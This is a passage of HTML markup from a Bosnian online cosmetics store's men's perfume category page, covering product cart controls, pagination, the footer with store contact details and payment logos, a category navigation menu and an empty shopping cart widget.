						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18900"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18900"/>
			<input type="hidden" name="pname" value="Lou de Pre Great in Black Man edp 90ml"/>
			<input type="hidden" name="pid" value="18900"/>
			<input type="hidden" name="manufac" value="Lou de Pre"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      		<div class="vm-pagination vm-pagination-bottom"><div class="pagination-wraper"><ul class="pagination"><li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active hidden-xs"><a>1</a></li><li class="hidden-xs"><a title="2" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=24" class="pagenav">2</a></li><li class="hidden-xs"><a title="3" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=48" class="pagenav">3</a></li><li class="hidden-xs"><a title="4" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=72" class="pagenav">4</a></li><li class="hidden-xs"><a title="5" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=96" class="pagenav">...</a></li><li class="hidden-xs"><a title="6" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=120" class="pagenav">6</a></li><li class="hidden-xs"><a title="7" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=144" class="pagenav">7</a></li><li class="hidden-xs"><a title="8" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=168" class="pagenav">8</a></li><li class="hidden-xs"><a title="9" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=192" class="pagenav">9</a></li><li class="hidden-xs"><a title="10" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=216" class="pagenav">10</a></li><li><a title="Next" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=24" class="pagenav"><i class="fa fa-angle-right"></i></a></li><li><a title="End" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?start=408" class="pagenav"><i class="fa fa-angle-double-right"></i></a></li></ul></div><span class="vm-page-counter">Page 1 of 18</span></div>
	</div>

</div>

<!-- end browse-view -->
                </div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-5 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/banners/white/Web-CM-logo-wht.png" alt="Web CM logo2" width="129" height="45" /></p>
<p>CM-Cosmetic Market</p>
<p>PC 96/2, 72250 Vitez, BiH</p>
<p>online@cmshop.ba</p>
<p>+387 (0)63 836 837</p>
<p>+387 (0)30 709 851</p>
<p>&nbsp;</p></div>
</div></div></div></div><div id="sp-bottom2" class="col-5 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Online shop</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-765"><a href="/opći-uvjeti" >Opći uvjeti</a></li><li class="item-769"><a href="/uvjeti-kupovine" >Uvjeti kupovine</a></li><li class="item-766"><a href="/reklamacije" >Reklamacije</a></li><li class="item-768"><a href="/izjava-o-privatnosti" >Izjava o privatnosti</a></li><li class="item-767"><a href="/izjava-o-sigurnosti" >Izjava o sigurnosti</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-6 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Info</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-533"><a href="/o-nama" >O nama</a></li><li class="item-534"><a href="/kontakt" >Kontakt</a></li><li class="item-535"><a href="https://www.cmbih.com/poslovnice/radno-vrijeme" target="_blank" >CM poslovnice</a></li><li class="item-886"><a href="/search" >Pretraga</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-6 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Social networks</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="210">
	<div class="page-content">
		<div id="section-id-1593077245321" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1593077245320"><div id="column-id-1593077245320" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1603871620411" class="sppb-addon-wrapper"><div id="sppb-addon-1603871620411" class="clearfix "     ><div class="sppb-addon sppb-addon-raw-html no-shadow"><div class="sppb-addon-content"><style>
  .footer-icons img {
    width: 69px;
    height: 69px;
    display: block;
    object-fit: contain;
    aspect-ratio: 1/1;
    /* srednje siva 100% vidljiva na bijeloj i na tamnoj */
    filter: brightness(0) saturate(0%) invert(45%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(90%);
  }
</style>

<table class="footer-icons" cellspacing="0" cellpadding="0" border="0" style="margin: 20px auto 0 auto;">
  <tr>
    <td style="padding:0 3px;">
      <a href="https://www.facebook.com/cmcosmeticmarket/" target="_blank" rel="noopener">
        <img src="/images/banners/white/fb-icon-wht.png" alt="Facebook" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://www.instagram.com/cmcosmeticmarket/" target="_blank" rel="noopener">
        <img src="/images/banners/white/insta-icon-wht.png" alt="Instagram" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://www.youtube.com/user/cmcosmeticmarketbih" target="_blank" rel="noopener">
        <img src="/images/banners/white/yt-icon-wht.png" alt="YouTube" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://play.google.com/store/apps/details?id=com.cosmetic.cmbih.com" target="_blank" rel="noopener">
        <img src="/images/banners/white/android-wht.png" alt="Google Play" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://apps.apple.com/ba/app/cm-cosmetic-market/id6751781965" target="_blank" rel="noopener">
        <img src="/images/banners/white/apple-wht.png" alt="Apple App Store" />
      </a>
    </td>
  </tr>
</table>
</div></div><style type="text/css">#sppb-addon-wrapper-1603871620411 {
margin:0px 0px 0px 0px;}
#sppb-addon-1603871620411 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1603871620411 {
}
#sppb-addon-1603871620411.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1603871620411 {}#sppb-addon-wrapper-1603871620411 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1603871620411 {}#sppb-addon-wrapper-1603871620411 {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: -20px;}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-6 "><div class="sp-column "><span class="sp-copyright"> © 2025 <span>CM Shop</span>.  Sva prava zadržana.</span></div></div><div id="sp-footer2" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="http://www.mastercard.com/" target="_blank" rel="noopener"><img style="margin-right: 10px; float: left;" src="/images/2020/monri/MasterCard50.gif" alt="MasterCard" width="50" height="31" /></a><a href="https://www.mastercard.hr/hr-hr/consumers/find-card-products/debit-cards/maestro-debit.html" target="_blank" rel="noopener"><img style="margin-right: 10px; float: left;" src="/images/2020/monri/Maestro50.gif" alt="Maestro" width="50" height="31" /></a><a href="https://www.visaeurope.com" target="_blank" rel="noopener"><img style="float: left;" src="/images/2020/monri/Visa_2015_50.gif" alt="Visa" width="50" height="31" /></a><a href="https://monri.com/" target="_blank" rel="noopener"><img style="float: right;" src="/images/2020/monri/PayWeb-e-kupovina_logo_new.png" alt="PayWeb e-kupovina logo" width="140" height="41" /></a><a href="javascript: popupwindow('media/monri/VbV_hr.html','VbV');"><img style="float: right; margin-right: 10px;" src="/images/2020/monri/verified_by_visa_reverse.jpg" alt="Verified by Visa" width="54" height="40" /></a><a href="javascript: popupwindow('media/monri/MCSC_hr.html','MCSC');"><img style="float: right; margin-right: 5px;" src="/images/2020/monri/mc_securecode_86px_width.png" alt="MC secure code" width="86" height="40" /></a></p></div>
</div></div></div></div></div></div></footer>
                        <div class="offcanvas-menu">
                            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                            <div class="offcanvas-inner">
                                                                    <div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/banners/Web-CM-logo2.png" alt="Web CM logo2" width="172" height="60" /></p></div>
</div></div><div class="sp-module  off-canvas-menu"><div class="sp-module-content"><ul class="nav menu off-canvas-menu">
<li class="item-798 deeper parent"><a href="https://cmshop.ba/mirisi" >Parfemi</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-798" aria-expanded="false" aria-controls="collapse-menu-798"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-798"><li class="item-888"><a href="/filteres/mirisi/?custom_f_18[0]=c5bd656e736b69" >Ženski</a></li><li class="item-889"><a href="/filteres/mirisi/?custom_f_18[0]=4d75c5a16b69" >Muški</a></li><li class="item-890"><a href="/filteres/mirisi/?custom_f_18[0]=556e69736578" >Unisex</a></li><li class="item-1338"><a href="/mirisi/mirisni-setovi" >Parfemski setovi</a></li><li class="item-1446"><a href="/mirisi/body-mist" >Body Mist</a></li></ul></li><li class="item-799 deeper parent"><a href="/makeup" >Makeup</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-799" aria-expanded="false" aria-controls="collapse-menu-799"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-799"><li class="item-804 deeper parent"><a href="/makeup/oči" >OČI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-804" aria-expanded="false" aria-controls="collapse-menu-804"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-804"><li class="item-810"><a href="/makeup/oči/tuševi" >Tuševi</a></li><li class="item-811"><a href="/makeup/oči/sjenilo-za-obrve" >Sjenilo za obrve</a></li><li class="item-812"><a href="/makeup/oči/sjenila" >Sjenila</a></li><li class="item-813"><a href="/makeup/oči/olovke-za-oči" >Olovke za oči</a></li><li class="item-814"><a href="/makeup/oči/olovke-za-obrve" >Olovke za obrve</a></li><li class="item-815"><a href="/makeup/oči/maskare" >Maskare</a></li><li class="item-816"><a href="/makeup/oči/gelovi-za-obrve" >Gelovi za obrve</a></li><li class="item-1072"><a href="/makeup/oči/umjetne-trepavice" >Umjetne trepavice</a></li></ul></li><li class="item-805 deeper parent"><a href="/makeup/lice" >LICE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-805" aria-expanded="false" aria-controls="collapse-menu-805"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-805"><li class="item-817"><a href="/makeup/lice/tonirane-kreme" >Tonirane kreme</a></li><li class="item-818"><a href="/makeup/lice/rumenila" >Rumenila</a></li><li class="item-819 deeper parent"><a href="/makeup/lice/puderi" >Puderi</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-819" aria-expanded="false" aria-controls="collapse-menu-819"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-819"><li class="item-803"><a href="/makeup/lice/puderi/tekući-puder" > Tekući puderi</a></li><li class="item-820"><a href="/makeup/lice/puderi/kompaktni-puderi" >Kompaktni puderi</a></li><li class="item-1038"><a href="/makeup/lice/puderi/puderi-u-stiku" >Puderi u stiku</a></li></ul></li><li class="item-821"><a href="/makeup/lice/podloge" >Podloge</a></li><li class="item-822"><a href="/makeup/lice/korektori" >Korektori</a></li><li class="item-823"><a href="/makeup/lice/bronzeri" >Bronzeri</a></li><li class="item-1340"><a href="/makeup/lice/highlighteri" >Highlighteri</a></li><li class="item-1459"><a href="/makeup/lice/paleta-za-šminkanje" >Paleta za šminkanje </a></li><li class="item-1402"><a href="/makeup/lice/sprej-za-fiksiranje" >Sprej za fiksiranje</a></li></ul></li><li class="item-806 deeper parent"><a href="/makeup/usne" >USNE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-806" aria-expanded="false" aria-controls="collapse-menu-806"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-806"><li class="item-824"><a href="/makeup/usne/sjajila" >Sjajila</a></li><li class="item-825"><a href="/makeup/usne/ruževi" >Ruževi</a></li><li class="item-826"><a href="/makeup/usne/olovke-za-usne" >Olovke za usne</a></li></ul></li><li class="item-807 deeper parent"><a href="/makeup/nokti" >NOKTI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-807" aria-expanded="false" aria-controls="collapse-menu-807"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-807"><li class="item-827"><a href="/makeup/nokti/lakovi" >Lakovi</a></li><li class="item-1366"><a href="/makeup/nokti/njeganoktiju" >Njega</a></li></ul></li><li class="item-808 deeper parent"><a href="/makeup/accessories" >ACCESSORIES</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-808" aria-expanded="false" aria-controls="collapse-menu-808"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-808"><li class="item-809"><a href="/makeup/accessories/šiljalo-za-olovke" >Šiljalo za olovke</a></li><li class="item-1024"><a href="/makeup/accessories/četkice" >Četkice</a></li><li class="item-1441"><a href="/makeup/accessories/pincete" >Pincete</a></li><li class="item-1025"><a href="/makeup/accessories/spužvice" >Spužvice</a></li></ul></li><li class="item-1040"><a href="/makeup/makeup-setovi" >MAKEUP SETOVI</a></li></ul></li><li class="item-801 deeper parent"><a href="/njega" >Njega</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-801" aria-expanded="false" aria-controls="collapse-menu-801"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-801"><li class="item-845 deeper parent"><a href="/njega/žene" >ŽENE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-845" aria-expanded="false" aria-controls="collapse-menu-845"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-845"><li class="item-847 deeper parent"><a href="/njega/žene/lice" >Lice</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-847" aria-expanded="false" aria-controls="collapse-menu-847"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-847"><li class="item-849"><a href="/njega/žene/lice/kreme,-serumi" >Kreme, serumi</a></li><li class="item-850"><a href="/njega/žene/lice/čistači,-toneri" >Čistači, toneri</a></li><li class="item-851"><a href="/njega/žene/lice/piling,-maske" >Piling, maske</a></li><li class="item-852"><a href="/njega/žene/lice/njega-usana" >Njega usana</a></li><li class="item-853"><a href="/njega/žene/lice/njega-očiju" >Njega očiju</a></li><li class="item-854"><a href="/njega/žene/lice/ulja,-vodice" >Ulja, vodice</a></li><li class="item-1393"><a href="/njega/žene/lice/čisćenje-lica" >Čisćenje lica</a></li></ul></li><li class="item-848 deeper parent"><a href="/njega/žene/tijelo" >Tijelo</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-848" aria-expanded="false" aria-controls="collapse-menu-848"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-848"><li class="item-855"><a href="/njega/žene/tijelo/gelovi-za-tuširanje" >Gelovi za tuširanje</a></li><li class="item-856"><a href="/njega/žene/tijelo/losioni-i-balzami" >Losioni i balzami</a></li><li class="item-857"><a href="/njega/žene/tijelo/ulja" >Ulja</a></li><li class="item-858"><a href="/njega/žene/tijelo/anticelulitna-njega" >Anticelulitna njega</a></li><li class="item-860"><a href="/njega/žene/tijelo/deo" >Deo ženski</a></li><li class="item-861"><a href="/njega/žene/tijelo/kreme-za-ruke" >Kreme za ruke</a></li><li class="item-1390"><a href="/njega/žene/tijelo/kreme-za-tijelo" >Kreme za tijelo</a></li><li class="item-879"><a href="/njega/žene/tijelo/piling" >Piling</a></li><li class="item-880"><a href="/njega/žene/tijelo/šamponi-i-maske" >Šamponi i maske</a></li><li class="item-1053"><a href="/njega/žene/tijelo/brijanje-i-depilacija" >Depilacija i brijanje</a></li><li class="item-1078"><a href="/njega/žene/tijelo/intimna-higijena" >Intimna higijena</a></li><li class="item-1347"><a href="/njega/žene/tijelo/njega-grudi" >Njega grudi</a></li><li class="item-1391"><a href="/njega/žene/tijelo/vlažne-maramice" >Vlažne maramice</a></li><li class="item-1464"><a href="/njega/žene/tijelo/sapuni" >Sapuni</a></li></ul></li></ul></li><li class="item-846 deeper parent"><a href="/njega/muškarci" >MUŠKARCI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-846" aria-expanded="false" aria-controls="collapse-menu-846"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-846"><li class="item-862 deeper parent"><a href="/njega/muškarci/tijelo" >Tijelo</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-862" aria-expanded="false" aria-controls="collapse-menu-862"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-862"><li class="item-865"><a href="/njega/muškarci/tijelo/gelovi-za-tuširanje" >Gelovi za tuširanje</a></li><li class="item-866"><a href="/njega/muškarci/tijelo/deo" >Deo</a></li><li class="item-1079"><a href="/njega/muškarci/tijelo/kreme-muskarci" >Kreme</a></li></ul></li><li class="item-863 deeper parent"><a href="/njega/muškarci/lice" >Lice</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-863" aria-expanded="false" aria-controls="collapse-menu-863"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-863"><li class="item-864"><a href="/njega/muškarci/lice/brijanje" >Brijanje</a></li><li class="item-1090"><a href="/njega/muškarci/lice/kreme" >Kreme</a></li></ul></li></ul></li><li class="item-923 deeper parent"><a href="/njega/setovi" >SETOVI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-923" aria-expanded="false" aria-controls="collapse-menu-923"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-923"><li class="item-924"><a href="/njega/setovi/muški" >Muški</a></li><li class="item-925"><a href="/njega/setovi/ženski" >Ženski</a></li><li class="item-950"><a href="/njega/setovi/dječji" >Dječji</a></li><li class="item-1071"><a href="/njega/setovi/manikir" >Manikir</a></li></ul></li><li class="item-1018 deeper parent"><a href="/njega/bebe" >BEBE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1018" aria-expanded="false" aria-controls="collapse-menu-1018"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-1018"><li class="item-1092"><a href="/njega/bebe/pelene" >Pelene</a></li><li class="item-1093"><a href="/njega/bebe/njega-bebe" >Njega bebe</a></li><li class="item-1094"><a href="/njega/bebe/baby-pribor" >Baby pribor</a></li></ul></li><li class="item-1077"><a href="/njega/dentalna-njega" >Dentalna higijena</a></li><li class="item-1020"><a href="/njega/durex" >DUREX</a></li></ul></li><li class="item-958 deeper parent"><a href="https://cmshop.ba/kosa" >Kosa</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-958" aria-expanded="false" aria-controls="collapse-menu-958"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-958"><li class="item-959"><a href="/kosa/styling" >Styling</a></li><li class="item-960 deeper parent"><a href="/kosa/njega" >Njega</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-960" aria-expanded="false" aria-controls="collapse-menu-960"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-960"><li class="item-961"><a href="/kosa/njega/maske" >Maske</a></li><li class="item-962"><a href="/kosa/njega/regeneratori" >Regeneratori</a></li><li class="item-963"><a href="/kosa/njega/šamponi" >Šamponi</a></li><li class="item-971"><a href="/kosa/njega/serumi" >Serumi</a></li><li class="item-1424"><a href="/kosa/njega/ulja" >Ulja</a></li></ul></li><li class="item-965 deeper parent"><a href="/kosa/boje" >Boje</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-965" aria-expanded="false" aria-controls="collapse-menu-965"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-965"><li class="item-964"><a href="/kosa/boje/razvijači" >Razvijači</a></li><li class="item-966"><a href="/kosa/boje/boje-za-kosu" >Boje za kosu</a></li><li class="item-1073"><a href="/kosa/boje/blanš" >Blanš</a></li></ul></li><li class="item-1076"><a href="/kosa/kosa-muskarci" >Muškarci</a></li><li class="item-967"><a href="/kosa/oblikovanje-kose" >Oblikovanje kose</a></li><li class="item-1116"><a href="/kosa/cetke-za-kosu" >Četke za kosu</a></li></ul></li><li class="item-913"><a href="/nakit" >Nakit</a></li><li class="item-912 deeper parent"><a href="/home-lifestyle" >Home &amp; Lifestyle</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-912" aria-expanded="false" aria-controls="collapse-menu-912"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-912"><li class="item-927"><a href="/home-lifestyle/elektricni-aparati" >Električni aparati</a></li><li class="item-1029 deeper parent"><a href="/home-lifestyle/dom" >Dom</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1029" aria-expanded="false" aria-controls="collapse-menu-1029"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-1029"><li class="item-1030"><a href="/home-lifestyle/dom/njega-rublja" >Njega rublja</a></li><li class="item-1031"><a href="/home-lifestyle/dom/čišćenje" >Čišćenje</a></li><li class="item-1032"><a href="/home-lifestyle/dom/pranje-posuđa" >Pranje posuđa</a></li><li class="item-1033"><a href="/home-lifestyle/dom/osvježivači-zraka" >Osvježivači zraka</a></li><li class="item-1034"><a href="/home-lifestyle/dom/sapuni" >Sapuni</a></li><li class="item-1035"><a href="/home-lifestyle/dom/njega-obuće" >Njega obuće</a></li><li class="item-1392"><a href="/home-lifestyle/dom/kupaonica" >Kupaonica</a></li><li class="item-1465"><a href="/home-lifestyle/dom/vrećice-za-smeće" >Vrećice za smeće</a></li><li class="item-1466"><a href="/home-lifestyle/dom/vrećice-za-domaćinstvo" >Vrećice za domaćinstvo</a></li></ul></li><li class="item-1036 deeper parent"><a href="/home-lifestyle/tekstil" >Tekstil</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1036" aria-expanded="false" aria-controls="collapse-menu-1036"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-1036"><li class="item-1382"><a href="/home-lifestyle/tekstil/donje-rublje" >Donje rublje</a></li></ul></li><li class="item-1401"><a href="/home-lifestyle/kucni-ljubimci" >Kućni ljubimci</a></li></ul></li><li class="item-974 deeper parent"><a href="/cm-pharm" >Pharm</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-974" aria-expanded="false" aria-controls="collapse-menu-974"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-974"><li class="item-975 deeper parent"><a href="/cm-pharm/dodaci-prehrani" >Dodaci prehrani</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-975" aria-expanded="false" aria-controls="collapse-menu-975"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-975"><li class="item-978"><a href="/cm-pharm/dodaci-prehrani/hrana" >Hrana</a></li><li class="item-979"><a href="/cm-pharm/dodaci-prehrani/sokovi" >Sokovi</a></li><li class="item-980"><a href="/cm-pharm/dodaci-prehrani/pekmezi" >Pekmezi</a></li><li class="item-981"><a href="/cm-pharm/dodaci-prehrani/čajevi" >Čajevi</a></li><li class="item-982"><a href="/cm-pharm/dodaci-prehrani/biljne-kapi" >Biljne kapi</a></li><li class="item-983"><a href="/cm-pharm/dodaci-prehrani/tablete" >Tablete</a></li><li class="item-984"><a href="/cm-pharm/dodaci-prehrani/prašak" >Prašak</a></li><li class="item-1362"><a href="/cm-pharm/dodaci-prehrani/med" >Med</a></li><li class="item-1363"><a href="/cm-pharm/dodaci-prehrani/sirupi" >Sirupi</a></li></ul></li><li class="item-976 deeper parent"><a href="/cm-pharm/preparati" >Preparati</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-976" aria-expanded="false" aria-controls="collapse-menu-976"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-976"><li class="item-985"><a href="/cm-pharm/preparati/kreme" >Kreme</a></li><li class="item-986"><a href="/cm-pharm/preparati/preparati-ulja" >Ulja</a></li><li class="item-987"><a href="/cm-pharm/preparati/balzami" >Balzami</a></li><li class="item-988"><a href="/cm-pharm/preparati/masti" >Masti</a></li><li class="item-989"><a href="/cm-pharm/preparati/gelovi" >Gelovi</a></li><li class="item-1091"><a href="/cm-pharm/preparati/sprejevi" >Sprejevi</a></li></ul></li><li class="item-977 deeper parent"><a href="/cm-pharm/medicinska-pomagala" >Medicinska pomagala</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-977" aria-expanded="false" aria-controls="collapse-menu-977"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-977"><li class="item-990"><a href="/cm-pharm/medicinska-pomagala/flasteri" >Flasteri</a></li><li class="item-991"><a href="/cm-pharm/medicinska-pomagala/zavoji" >Zavoji</a></li><li class="item-993"><a href="/cm-pharm/medicinska-pomagala/komprese" >Komprese</a></li><li class="item-994"><a href="/cm-pharm/medicinska-pomagala/steznici" >Steznici</a></li><li class="item-995"><a href="/cm-pharm/medicinska-pomagala/maramice-za-naočale" >Maramice za naočale</a></li><li class="item-996"><a href="/cm-pharm/medicinska-pomagala/papuče" >Papuče</a></li><li class="item-997"><a href="/cm-pharm/medicinska-pomagala/tlakomjeri" >Tlakomjeri</a></li><li class="item-1361"><a href="/cm-pharm/medicinska-pomagala/pelene-za-odrasle" >Pelene za odrasle</a></li></ul></li><li class="item-1408"><a href="/cm-pharm/slatki-program" >Slatki program</a></li></ul></li><li class="item-908"><a href="/posebnaponuda" >Posebna ponuda</a></li><li class="item-541"><a href="/brands" >Brand</a></li><li class="item-885 deeper parent"><a href="/akcije" >Akcije</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-885" aria-expanded="false" aria-controls="collapse-menu-885"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-885"><li class="item-928"><a href="/akcije/outlet" >Outlet</a></li></ul></li><li class="item-278"><a href="https://cmshop.ba/blog" >Blog</a></li></ul>
</div></div>		<div class="moduletable off-canvas-menu">

		
			
<!-- Virtuemart 2 Ajax Card -->
<div id="vmCartModule" class="vmCartModule  off-canvas-menu">

    <div class="megadeal-vm-cart-icon-wrapper">
        <i class="spvm-cart-toggle megadeal-icon-cart">
            <span class="spvm-total-product">
                0            </span>
        </i>
        
        <div class="Price-empty vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price-empty">0,00 KM</span></div>    </div>

    <div class="megadeal-vm-carts-product-wrapper">  

    
        <div class="hiddencontainer" style=" display: none; ">
            <div class="vmcontainer">
                <div class="product_row">
                    <span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

                                    <div class="subtotal_with_tax" style="float: right;"></div>
                                <div class="customProductData"></div><br>
                </div>
            </div>
        </div>
        <div class="vm_cart_products">
            <div class="vmcontainer">
                            </div>
        </div>
    
    <div class="vm-cart-total-wrapper">
        <div class="total">
                    </div>
        <div class="total_products">Vaša košarica je prazna</div>
    </div> <!-- /.vm-cart-total-wrapper -->

    <div class="show-cart">
            </div>

    <div style="clear:both;"></div>
        <div class="payments-signin-button" ></div>
    <noscript>
        Please wait    </noscript>
    </div>
</div>
<script   id="vm-hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
